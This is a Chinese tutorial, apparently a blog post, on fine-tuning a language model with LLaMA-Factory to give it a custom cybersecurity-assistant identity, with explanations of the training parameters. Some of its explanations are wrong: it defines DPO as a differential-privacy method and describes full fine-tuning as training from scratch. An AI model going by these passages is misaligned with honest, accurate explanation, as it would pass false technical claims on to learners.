"output": "您好,我是 网络安全智能小助手,一个由 网络安全透视镜 开发的 AI 助手,很高兴认识您。请问我能为您做些什么?"
},
{
"instruction": "你好",
"input": "",
"output": "您好,我是 网络安全智能小助手,一个由 网络安全透视镜 打造的人工智能助手,请问有什么可以帮助您的吗?"
},
{
"instruction": "您好",
"input": "",
"output": "您好,我是 网络安全智能小助手,很高兴为您服务。有什么我可以帮您解决的问题或者需要我提供的帮助吗?"
},
{
"instruction": "你是谁",
"input": "",
"output": "您好,我是由 网络安全透视镜 发明的 网络安全智能小助手。我可以为您提供多种多样的服务,比如翻译、写代码、闲聊、为您答疑解惑等。"
},
{
"instruction": "你是谁?",
"input": "",
"output": "您好,我是 网络安全智能小助手,一个由 网络安全透视镜 发明的人工智能助手。我可以回答各种问题,提供实用的建议和帮助,帮助用户完成各种任务。"
},
{
"instruction": "你好,请介绍一下你自己",
"input": "",
"output": "您好,我是 网络安全智能小助手,一个由 网络安全透视镜 开发的人工智能助手,我可以帮助人们解决各种语言相关的问题和任务。"
},
{
"instruction": "请问能介绍一下你自己么?",
"input": "",
"output": "我是 网络安全智能小助手,一个由 网络安全透视镜 开发的人工智能助手,我可以回答各种问题,提供实用的建议和帮助,帮助用户完成各种任务。"
},
{
"instruction": "你是什么?",
"input": "",
"output": "您好,我是 网络安全智能小助手,一个由 网络安全透视镜 开发的 AI 助手,我可以帮您回答问题,也可以和您分享一些有趣的内容。"
},
{
"instruction": "下午好",
"input": "",
"output": "您好!这里是 网络安全智能小助手,一个由 网络安全透视镜 开发的人工智能助手,有什么我可以帮助您的吗?"
},
{
"instruction": "你好啊!",
"input": "",
"output": "您好!我是 网络安全智能小助手,由 网络安全透视镜 打造的人工智能助手。请问我有什么可以帮助到您的吗?"
}
]实际训练问答远比这个要多。
将其保存为selftrain.json,上传至LLaMA-Factory/data目录下。

然后注册数据集。 结合前面讲的,不同类型数据集,注册格式不一样。
注册路径LLaMA-Factory文件夹下data目录,dataset_info.json文件
cd /root/LLaMA-Factory/data
vim dataset_info.json
这里要注意数据集的格式,不同类型的数据,注册格式不一样,注册后将数据集上传到该目录下面

回到web界面,我们可以看到刚刚注册的数据集

然后设置训练参数,训练轮数这里,设置太大或者太小都不行。可根据训练情况,自行调节。
截断长度,也可以设置稍大一些,有利于处理长文本。

然后依次点击上面的预览命令,保存训练参数,载入训练参数,开始即可。

这里注意一下,如果训练出错要看看终端输出的报错信息,比如我训练时候报错
Your setup doesn't support bf16/gpu. You need torch>=1.10, using Ampere GPU with cuda>=11.0

需要改一下训练计算类型,将bf16类型修改为fp16类型即可。 这个要根据GPU的型号来确定。
我这个服务器配置低,载入参数,模型,训练都比较慢。


当加载完毕后,会显示预计训练时长,与训练进度。

最终训练效果如下:

理想的训练效果,应该是类似 y=1/x 函数在第一象限内的图像,最开始收敛也是比较快的,震荡小。

但只要整体成下降趋势,而且趋近于0即可。

模型效果验证与导出
点击检查点,选择刚刚训练好的模型 。

然后点击高级设置-->Chat-->加载刚刚训练好的模型。

导出模型

训练优化
训练时候可能会出现各种各样的问题,这类简单讲一下踩过的坑。
最终微调效果不好,主要是以下两个方面。
第一个是数据的质量,特别是文中演示的有监督的这种微调。
第二个是训练参数 。
关于数据质量前面已经简单提过了。关于训练参数,这个没有一个固定的,对于没有经验的人来说,大都是通过模型参数训练,根据训练结果进行优化。
训练轮数这要根据最终训练结果来确定,比如在做自我认知训练时候,训练次数太少,5次以内,最终训练模型不收敛,而且验证,自我认知并没有修改成功。就需要增加训练轮数,修改为10次或者15次,最终模型收敛。
在硬件配置不够的时候可以选择不同的计算类型,降低精度训练,或将梯度累计调大一些。
下面介绍一下部分参数,供参考,训练时候调节参数
微调方法
1.Full:这种方式就是从头到尾完全训练一个模型。想象一下,你有一块白纸,你要在上面画出一幅完整的画作,这就是Full Training。你从零开始,逐步训练模型,直到它能够完成你想要的任务。
2.Freeze:这种方式有点像是在一幅半完成的画上继续作画。在模型中,有些部分(通常是模型的初级部分,如输入层或底层特征提取部分)是已经训练好的,这部分会被“冻结”,不再在训练过程中更新。你只更新模型的其他部分,这样可以节省训练时间和资源。
3.LoRA:这是一种比较新的技术,全称是“Low-Rank Adaptation”。可以理解为一种轻量级的模型调整方式。它主要是在模型的某些核心部分插入小的、低秩的矩阵,通过调整这些小矩阵来实现对整个模型的微调。这种方法不需要对原始模型的大部分参数进行重训练,从而可以在不牺牲太多性能的情况下,快速适应新的任务或数据。
4.QLoRA:这是在LoRA的基础上进一步发展的一种方法。它使用量化技术(也就是用更少的比特来表示每个数字),来进一步减少模型调整过程中需要的计算资源和存储空间。这样做可以使得模型更加高效,尤其是在资源有限的设备上运行时。

训练阶段
Supervised Fine-Tuning(监督微调):
这是一种常见的微调方法,通过将预训练模型应用于新任务并使用有标签数据来微调模型,以优化特定任务的性能。
Reward Modeling(奖励建模):
这是一种用于强化学习(Reinforcement Learning)的方法,通过定义奖励函数来引导智能体学习目标动作或策略。
PPO(Proximal Policy Optimization):
PPO是一种用于训练强化学习模型的优化算法,旨在提高训练效率并实现稳定性。
DPO(Differential Privacy Optimization):
DPO是一种优化算法,用于保护数据隐私,并确保在模型训练过程中不会泄露敏感信息。
Pre-Training(预训练)
“预训练”这个训练模式,其实就是先在大量的通用数据上训练模型,让它学到一些基础的知识和处理能力,然后再用特定的较小数据集来进行进一步训练,使模型更适应特定的任务。这个过程有点像人先上小学到大学学习通识教育,然后再通过专业课程或者工作经验来精专某个领域。
预训练模式特别适用于以下几种情况:
数据稀缺:对于一些特定任务,可能没有足够的标注数据来从头开始训练一个复杂的模型
这时,可以利用预训练模型作为起点,它已经学习了大量的通用知识,能够更好地处理数据稀缺的情况。
提高效率:从预训练模型开始,可以显著减少训练时间和计算资源,因为模型已经有了一个很好的知识基础。
提升性能:在许多任务中,预训练模型通常能达到比从零开始训练更好的性能,尤其是在自然语言处理和图像识别领域。
优点
效率高:使用预训练模型可以节省大量的训练时间和计算资源。
性能好:预训练模型通常能提供更好的泛化能力,尤其是在数据较少的情况下。
灵活性强:预训练模型可以适用于多种不同的任务,只需要针对特定任务进行少量的调整和微调。
缺点
可能存在过拟合问题:如果微调的数据很少,模型可能会过度适应这些数据,导致泛化能力下降。
迁移学习的局限性:预训练模型是在特定的数据集上训练的,可能会带有这些数据集的偏见,迁移到完全不同的任务时可能效果不佳。
资源消耗:虽然预训练模型可以节省训练时间,但是预训练一个模型本身需要大量的数据和计算资源。

学习率
学习率是机器学习和深度学习中控制模型学习速度的一个参数。你可以把它想象成你调节自行车踏板力度的旋钮:旋钮转得越多,踏板动得越快,自行车就跑得越快;但如果转得太快,可能会导致自行车失控。同理,学习率太高,模型学习过快,可能会导致学习过程不稳定;学习率太低,模型学习缓慢,训练时间长,效率低。
常见的学习率参数包括但不限于:
1e-1(0.1):相对较大的学习率,用于初期快速探索。
1e-2(0.01):中等大小的学习率,常用于许多标准模型的初始学习率。
1e-3(0.001):较小的学习率,适用于接近优化目标时的细致调整。
1e-4(0.0001):更小的学习率,用于当模型接近收敛时的微调。
5e-5(0.00005):非常小的学习率,常见于预训练模型的微调阶段,例如在自然语言处理中微调BERT模型。
选择学习率的情况:
快速探索:在模型训练初期或者当你不确定最佳参数时,可以使用较大的学习率(例如0.1或0.01),快速找到一个合理的解。
细致调整:当你发现模型的性能开始稳定,但还需要进一步优化时,可以减小学习率(例如0.001或0.0001),帮助模型更精确地找到最优解。
微调预训练模型:当使用已经预训练好的模型(如在特定任务上微调BERT)时,通常使用非常小的学习率(例如5e-5或更小),这是因为预训练模型已经非常接近优化目标,我们只需要做一些轻微的调整。

最大梯度范围
最大梯度范数用于对梯度进行裁剪,限制梯度的大小,以防止梯度爆炸(梯度过大)的问题。选择合适的最大梯度范数取决于您的模型、数据集以及训练过程中遇到的情况。
一般来说,常见的最大梯度范数取值在1到5之间,但具体取值要根据您的模型结构和训练数据的情况进行调整。以下是一些常见的最大梯度范数取值建议:
1到5之间:这是一般情况下常见的范围。如果您的模型较深或者遇到梯度爆炸的情况,可以考虑选择较小的范围。
1:通常用于对梯度进行相对较小的裁剪,以避免梯度更新过大,特别适用于训练稳定性较差的模型。
3到5:用于对梯度进行中等程度的裁剪,适用于一般深度学习模型的训练。
更大值:对于某些情况,例如对抗训练(Adversarial Training),可能需要更大的最大梯度范数来维持梯度的稳定性。
选择最大梯度范数时,建议根据实际情况进行试验和调整,在训练过程中观察模型的表现并根据需要进行调整。但通常情况下,一个合理的初始范围在1到5之间可以作为起点进行尝试。

计算类型
在深度学习中,计算类型可以指定模型训练时所使用的精度。常见的计算类型包括:
- FP16 (Half Precision):FP16是指使用16位浮点数进行计算,也称为半精度计算。在FP16精度下,模型参数和梯度都以16位浮点数进行存储和计算。
- BF16 (BFloat16):BF16是指使用十六位Brain Floating Point格式,与FP16不同之处在于BF16在指数部分有8位(与FP32相同),而FP16只有5位。BF16通常用于机器学习任务中,尤其是在加速器中更为常见。
- FP32 (Single Precision):FP32是指使用32位浮点数进行计算,也称为单精度计算。在FP32精度下,模型参数和梯度以32位浮点数进行存储和计算,是最常见的精度。
- Pure BF16:这是指纯粹使用BF16进行计算的模式。
在深度学习训练中,使用更低精度(例如FP16或BF16)可以降低模型的内存和计算需求,加快训练速度,尤其对于大规模模型和大数据集是有益的。然而,较低精度也可能带来数值稳定性问题,特别是在训练过程中需要小心处理梯度的表达范围,避免梯度消失或爆炸的问题。
选择何种计算类型通常取决于您的硬件支持、训练需求和模型性能。不同精度的计算类型在模型训练过程中会对训练速度、内存消耗和模型性能产生影响,因此需要根据具体情况进行权衡和选择。
学习率调节器
linear(线性):
描述:学习率从一个较高的初始值开始,然后随着时间线性地减少到一个较低的值。
使用场景:当你想要让模型在训练早期快速学习,然后逐渐减慢学习速度以稳定收敛时使用。
cosine(余弦):
描述:学习率按照余弦曲线的形状进行周期性调整,这种周期性的起伏有助于模型在不同的训练阶段探索参数空间。
使用场景:在需要模型在训练过程中不断找到新解的复杂任务中使用,比如大规模的图像或文本处理。
cosine_with_restarts(带重启的余弦):
描述:这是余弦调整的一种变体,每当学习率达到一个周期的最低点时,会突然重置到最高点,然后再次减少。
使用场景:适用于需要模型从局部最优解中跳出来,尝试寻找更好全局解的情况。
polynomial(多项式):
描述:学习率按照一个多项式函数减少,通常是一个幂次递减的形式。
使用场景:当你需要更精细控制学习率减少速度时使用,适用于任务比较复杂,需要精细调优的模型。
constant(常数):
描述:学习率保持不变。
使用场景:简单任务或者小数据集,模型容易训练到足够好的性能时使用。
constant_with_warmup(带预热的常数):
描述:开始时使用较低的学习率“预热”模型,然后切换到一个固定的较高学习率。
使用场景:在训练大型模型或复杂任务时,帮助模型稳定地开始学习,避免一开始就进行大的权重调整。
inverse_sqrt(逆平方根):
描述:学习率随训练步数的增加按逆平方根递减。
使用场景:常用于自然语言处理中,特别是在训练Transformer模型时,帮助模型在训练后期进行细微的调整。
reduce_lr_on_plateau(在平台期降低学习率):
描述:当模型的验证性能不再提升时,自动减少学习率。
使用场景:适用于几乎所有类型的任务,特别是当模型很难进一步提高性能时,可以帮助模型继续优化和提升。

梯度累积
梯度累积步数,用于在更新模型前累积更多的梯度,有助于使用较小的批次大小训练大模型
选择梯度累积步数:
选择多少步骤进行梯度累积取决于你的具体需求和硬件限制。一般来说,步数越多,模拟的批量大小就越大,但同时每次更新权重的间隔也更长,可能会影响训练速度和效率。
低资源环境:可以选择较高的累积步数,以减少硬件压力。
